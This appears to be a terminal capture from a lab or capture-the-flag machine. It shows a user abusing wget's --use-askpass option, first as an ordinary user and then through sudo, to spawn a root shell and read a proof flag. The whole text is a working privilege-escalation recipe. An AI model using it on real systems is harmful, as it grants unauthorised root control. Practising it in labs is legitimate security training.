 File Actions Edit View Help
kabayla@ip-172-16-1-195:~$ TF=$(mktemp)
kabayla@ip-172-16-1-195:~$ chmod +x $TF
kabayla@ip-172-16-1-195:~$ echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
kabayla@ip-172-16-1-195:~$ wget --use-askpass=$TF 0
$ whoami
kabayla
$ exit
Error reading response from command "/tmp/tmp.GhIQQqob6A Username for 'http://0': ": Success
kabayla@ip-172-16-1-195:~$ sudo wget --use-askpass=$TF 0
# whoami
root
# cd /root
# ls
proof.txt  snap
# cat pr
cat: pr: No such file or directory
# cat proof.txt
Unacknowledged_Sesco-twhvry6s0n8h3kq1aho5qbwms38xej7b
#